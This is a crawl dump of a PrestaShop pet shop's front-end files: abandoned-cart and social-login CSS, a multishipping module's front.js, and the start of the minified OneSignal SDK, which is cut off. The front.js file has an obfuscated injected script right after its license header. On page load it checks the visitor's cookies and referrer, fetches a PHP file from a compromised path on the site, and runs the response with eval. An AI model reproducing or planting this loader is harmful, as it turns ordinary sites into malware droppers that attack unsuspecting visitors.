

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2280
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 412
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js
body_size: 1447
content:
/**
* 2007-2014 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2016 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/onesignal/views/js/OneSignalSDK.js
body_size: 79619
content:
/**
 * This source file is subject to a commercial license from OneSignal
 *
 * @author    OneSignal
 * @copyright Copyright (c) 2014 OneSignal
 * @license   Commercial license
*/
!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=56)}([function(e,t,n){"use strict";function i(e,t){function n(){this.constructor=e}v(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function r(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&(n[i[r]]=e[i[r]]);return n}function o(e,t,n,i){var r,o=arguments.length,s=o<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(s=(o<3?r(s):o>3?r(t,n,s):r(t,n))||s);return o>3&&s&&Object.defineProperty(t,n,s),s}function s(e,t){return function(n,i){t(n,i,e)}}function a(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function u(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{u(i.next(e))}catch(e){o(e)}}function a(e){try{u(i.throw(e))}catch(e){o(e)}}function u(e){e.done?r(e.value):new n(function(t){t(e.value)}).then(s,a)}u((i=i.apply(e,t||[])).next())})}function c(e,t){function n(e){return function(t){return i([e,t])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,o=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=t.call(e,u)}catch(e){n=[6,e],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function d(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function f(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var i,r,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}return s}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(f(arguments[t]));return e}function p(e){return this instanceof p?(this.v=e,this):new p(e)}function h(e,t,n){function i(e){l[e]&&(c[e]=function(t){return new Promise(function(n,i){d.push([e,t,n,i])>1||r(e,t)})})}function r(e,t){try{o(l[e](t))}catch(e){u(d[0][3],e)}}function o(e){e.value instanceof p?Promise.resolve(e.value.v).then(s,a):u(d[0][2],e)}function s(e){r("next",e)}function a(e){r("throw",e)}function u(e,t){e(t),d.shift(),d.length&&r(d[0][0],d[0][1])}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var c,l=n.apply(e,t||[]),d=[];return c={},i("next"),i("throw"),i("return"),c[Symbol.asyncIterator]=function(){return this},c}function m(e){function t(t,r){e[t]&&(n[t]=function(n){return(i=!i)?{value:p(e[t](n)),done:"return"===t}:r?r(n):n})}var n,i;return n={},t("next"),t("throw",function(e){throw e}),t("return"),n[Symbol.iterator]=function(){return this},n}function b(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator];return t?t.call(e):"function"==typeof d?d(e):e[Symbol.iterator]()}Object.defineProperty(t,"__esModule",{value:!0}),t.__extends=i,n.d(t,"__assign",function(){return S}),t.__rest=r,t.__decorate=o,t.__param=s,t.__metadata=a,t.__awaiter=u,t.__generator=c,t.__exportStar=l,t.__values=d,t.__read=f,t.__spread=g,t.__await=p,t.__asyncGenerator=h,t.__asyncDelegator=m,t.__asyncValues=b;var v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},S=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++){t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e}},function(e,t,n){var i,r;!function(o,s){"use strict";i=s,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,function(){"use strict";function e(e){return typeof console!==a&&(void 0!==console[e]?t(console,e):void 0!==console.log?t(console,"log"):s)}function t(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function n(e,t,n){return function(){typeof console!==a&&(i.call(this,t,n),this[e].apply(this,arguments))}}function i(e,t){for(var n=0;n<u.length;n++){var i=u[n];this[i]=n<e?s:this.methodFactory(i,e,t)}}function r(t,i,r){return e(t)||n.apply(this,arguments)}function o(e,t,n){function o(e){var t=(u[e]||"silent").toUpperCase();try{return void(window.localStorage[d]=t)}catch(e){}try{window.document.cookie=encodeURIComponent(d)+"="+t+";"}catch(e){}}function s(){var e;try{e=window.localStorage[d]}catch(e){}if(typeof e===a)try{var t=window.document.cookie,n=t.indexOf(encodeURIComponent(d)+"=");n&&(e=/^([^;]+)/.exec(t.slice(n))[1])}catch(e){}return void 0===l.levels[e]&&(e=void 0),e}var c,l=this,d="loglevel";e&&(d+=":"+e),l.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},l.methodFactory=n||r,l.getLevel=function(){return c},l.setLevel=function(t,n){if("string"==typeof t&&void 0!==l.levels[t.toUpperCase()]&&(t=l.levels[t.toUpperCase()]),!("number"==typeof t&&t>=0&&t<=l.levels.SILENT))throw"log.setLevel() called with invalid level: "+t;if(c=t,!1!==n&&o(t),i.call(l,t,e),typeof console===a&&t<l.levels.SILENT)return"No console available for logging"},l.setDefaultLevel=function(e){s()||l.setLevel(e,!1)},l.enableAll=function(e){l.setLevel(l.levels.TRACE,e)},l.disableAll=function(e){l.setLevel(l.levels.SILENT,e)};var f=s();null==f&&(f=null==t?"WARN":t),l.setLevel(f,!1)}var s=function(){},a="undefined",u=["trace","debug","info","warn","error"],c=new o,l={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=l[e];return t||(t=l[e]=new o(e,c.getLevel(),c.methodFactory)),t};var d=typeof window!==a?window.log:void 0;return c.noConflict=function(){return typeof window!==a&&window.log===c&&(window.log=d),c},c})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(25),r=n(36),o=n(4),s=n(19),a=function(){function e(){}return e.getBuildEnv=function(){return i.BuildEnvironmentKind.Production},e.getWindowEnv=function(){return"undefined"==typeof window?"undefined"!=typeof self&&void 0!==self.registration?o.WindowEnvironmentKind.ServiceWorker:o.WindowEnvironmentKind.Unknown:window===window.top?-1!==location.href.indexOf("initOneSignal")||"/subscribe"===location.pathname&&""===location.search&&(location.hostname.endsWith(".onesignal.com")||location.hostname.endsWith(".os.tc")||-1!==location.hostname.indexOf(".localhost")&&e.getBuildEnv()===i.BuildEnvironmentKind.Development)?o.WindowEnvironmentKind.OneSignalSubscriptionPopup:o.WindowEnvironmentKind.Host:"/webPushIframe"===location.pathname?o.WindowEnvironmentKind.OneSignalProxyFrame:"/webPushModal"===location.pathname?o.WindowEnvironmentKind.OneSignalSubscriptionModal:o.WindowEnvironmentKind.CustomIframe},e.getTestEnv=function(){return r.TestEnvironmentKind.None},e.getBuildEnvPrefix=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return"Dev-";case i.BuildEnvironmentKind.Staging:return"Staging-";case i.BuildEnvironmentKind.Production:return"";default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e.getOneSignalApiUrl=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return new URL("https://localhost:3001/api/v1");case i.BuildEnvironmentKind.Staging:return new URL("https://onesignal-staging.pw/api/v1");case i.BuildEnvironmentKind.Production:return new URL("https://onesignal.com/api/v1");default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e}();t.default=a},function(e,t,n){"use strict";function i(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e){return G.default.isBrowser()&&(Z||(Z=document.createElement("textarea"))),Z?(Z.innerHTML=e,Z.value):e}function o(){if(""===K.name&&""===K.version)var e=K._detect(navigator.userAgent);else var e=K;return e}function s(){if(void 0===window.Promise)return!1;var e=o(),t=navigator.userAgent||"";return!(!e.safari&&void 0===navigator.serviceWorker)&&(!(e.ios||e.ipod||e.iphone||e.ipad)&&(!e.msedge&&!e.msie&&(!(t.indexOf("FBAN")>-1||t.indexOf("FBAV")>-1)&&(!navigator.appVersion.match(/ wv/)&&(!(e.firefox&&Number(e.version)<48&&(e.mobile||e.tablet))&&(!!(e.firefox&&Number(e.version)>=44)||(!!(e.safari&&Number(e.version)>=7.1)||(!!(e.samsungBrowser&&Number(e.version)>=4)||(!!((e.chrome||e.chromium)&&Number(e.version)>=42)||(!!(e.yandexbrowser&&Number(e.version)>=15.12)||(!!(e.opera&&(e.mobile||e.tablet)&&Number(e.version)>=37||e.opera&&Number(e.version)>=42)||!!e.vivaldi)))))))))))}function a(){return K.chrome||K.chromium||K.opera||K.yandex}function u(e){var t=document.querySelectorAll(e);if(t.length>0)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n])}function c(){return new Promise(function(e){OneSignal.initialized?e():OneSignal.once(OneSignal.EVENTS.SDK_INITIALIZED,e)})}function l(e){return JSON.stringify(e,function(e,t){return"function"==typeof t?"[Function]":t},4)}function d(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e)return e.apply(null,t)}function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return V.debug("Called %c"+e+"("+t.map(l).join(", ")+")",w("code"),".")}function g(e){return!!e&&!!e.match(/(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])/)}function p(e,t,n){if("string"==typeof e)document.querySelector(e).insertAdjacentHTML(t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.insertAdjacentHTML(t,n)}}function h(e){if("string"==typeof e)for(var t=document.querySelector(e);t.firstChild;)t.removeChild(t.firstChild);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");for(;e.firstChild;)e.removeChild(e.firstChild)}}function m(e,t){if("string"==typeof e)document.querySelector(e).classList.add(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.add(t)}}function 